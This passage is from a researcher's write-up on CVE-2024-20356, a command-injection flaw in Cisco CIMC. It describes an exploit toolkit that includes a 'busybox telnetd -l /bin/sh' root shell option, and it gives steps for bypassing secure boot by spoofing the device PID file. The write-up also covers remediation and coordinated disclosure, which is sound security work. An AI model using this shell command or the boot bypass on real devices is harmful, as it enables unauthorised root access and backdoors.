To automate this process I created a tool called CISCown which allows you to test for the vulnerability, exploit the vulnerability, and even open up a telnetd root shell service.
The exploit kit takes a few parameters:
-tTARGET-uUSERNAME-pPASSWORD-vVERBOSE (obtains more information about CIMC)-aACTION- “test” tries to exploit command injection by echoing a random number to "in.html" and reading it
- “cmd” executes a command (default if -c is provided)

- “shell” executes “busybox telnetd -l /bin/sh -p 23”

- "dance" puts on a light show
-cCMD
The toolkit can be found on GitHub below:
![]() GitHub: https://github.com/nettitude/CVE-2024-20356
GitHub: https://github.com/nettitude/CVE-2024-20356


A few examples of the tool's usage are shown below.
Testing for the vulnerability:

Exploiting the vulnerability with id command:

Exploiting the vulnerability with cat /proc/cpuinfo to check the CPU in use:
Exploiting the vulnerability to gain a full telnet shell:
Exploiting the vulnerability to dance (yes, this is in the toolkit):
Compromising The Secure Boot Chain
We have root access on the BMC but we still cannot run our own code on the main server. Even after modifying a few settings in the BIOS and on the web CIMC administration page, it was not possible to run EFI files not signed with the Cisco Appliance keys.

The boot menu below only contains one boot device, the EFI shell.

If a USB stick is plugged in, the device throws a Secure Boot Violation warning and reverts back to the EFI shell.

It’s not even possible to use the EFI shell to boot EFI files not signed by Cisco.

The option to disable secure boot was still greyed out.

In general, secure boot is based around four key databases:
- db - Signatures Database - Database of allowed signatures
- dbx - Forbidden Signatures Database - Database of revoked signatures
- kek - Key Exchange Key - Keys used to sign db and dbx
- pk - Platform Key - Top level key in secure boot
The device itself only contains db keys for authorised Cisco appliance applications/EFI files. This means restrictions are in place to restrict what the device can boot/load, including EFI modules. Some research was performed into how the device handles secure boot and the chain of trust.
In order to compromise the secure boot chain, we need to find a way to either disable secure boot or use our own key databases. The UEFI spec states that vendors can store these keys in multiple locations, such as in the BIOS flash itself, TPM, or externally.
While looking around CIMC and the BMC, an interesting script was discovered which is executed on start-up. The intent behind this script is to prepare the BIOS with the appropriate secure boot databases and settings.

The script defines a number of hardcoded locations for different profiles supported by CIMC.

When the script runs, the device gets the current PID value. In our case it was C195, being the model of the device. Note, the below script first attempts to fetch this from /tmp/pid_validated, and if it can’t find this file it will read the PID from the platform management’s FRU. This will display C195, which is then saved in /tmp/pid_validated.

The script will then go through and check the PID against all supported profiles.

It does this for every type of profile defined at the top of the script. These profiles contain all of the secure boot key databases such as PK, KEK, DB and DBX.

The check takes the PID of C195 and passes it to is_stbu_rel, which has a small regex pattern to determine what the device is. If it matches, a number of variables are configured and update_pers_data is called to set the secure boot profile to use. The profile is what the BIOS then uses as a keystore for secure boot.


The chain of trust here is as follows:
- FRU -> BMC with the PID values
- BMC -> BIOS with the secure boot keys
As we have compromised the BMC, we can intercept or modify this process with our own PID or keys. By creating or overwriting the /tmp/pid_validated file, we can trick bios_secure_vars_setup.sh into thinking the device is something else and provide a different set of keys.
The following example demonstrates changing the device to the ND-NODE-L4 profile which supports a broader range of allowed EFI modules and vendors.
NOTE: BACKUP THE BIOS AT THIS POINT!
First shut down the device and ensure you have made a backup of the BIOS. This is an important step, as modifying secure boot keys which do not authorise core components to run can prevent the device from booting (essentially bricking it).
The PID is as follows: C195.
![]()
The /tmp/pid_validated file was overwritten with a new PID of ND-NODE-L4.

The bios_secure_vars_setup.sh script was run again to reinitialise the secure boot environment.
![]()
The device can then be powered back on. Upon turning on the device, a number of other boot devices were available from the Ethernet Controllers. This is a good sign, as it means more EFI modules were loaded.

The boot device manager or EFI shell can be used to boot into an external drive containing an operating system that supports UEFI. In my case, I was using a USB stick plugged into the back of the device.

Instead of an access denied error, bootx64.efi was loaded successfully and Ubuntu started, demonstrating we now have non-standard code running on the Cisco C195 Email Appliance.


Finally to complete the main goal:


In conclusion, it's possible to follow this attack chain to repurpose a Cisco appliance device to run DOOM. The full chain incorporated:
- Modifying the BIOS to expose CIMC to the network.
- Attacking the CIMC management system over the network via remote command execution vulnerability (CVE-2024-20356) to gain root access to a critical component in the system.
- Finally, compromising the secure boot chain by modifying the device PID to use other secure boot keys.
To address this vulnerability, it’s best to adhere to the following advice to reduce the likelihood and impact of exploitation:
- Change the default credentials and uphold a strong password policy.
- Update the device to a version which patches CVE-2024-20356.
Disclosure
While it may seem cool to run DOOM on a Cisco Appliance device, the vulnerability exploited does pose a threat to the confidentiality, integrity and availability of data stored and processed on the server. The issue in itself could be used to backdoor the machine and run unauthorised code, especially impactful given that the body management controller has a high level of access throughout the device.
The product tested in this writeup was C195/C220 M5 - CIMC 4.2(3e). However, as the firmware is used across a range of different devices, this vulnerability would affect a range of different products. The full affected list can be found on Cisco’s website below:
Cisco was initially informed of the issue on 06 December 2023 and began triage on 07 December 2023. The Cisco PSIRT responded within 24 hours of initial contact and promptly began working on fixes. A public disclosure date was agreed upon for 17 April 2024, and CVE-2024-20356 was assigned by the vendor with a severity rating of High (CVSS score of 8.7). I would like to thank Todd Reid, Amber Hurst, Mick Buchanan, and Marco Cassini from Cisco for collaborating with us to resolve the issue.


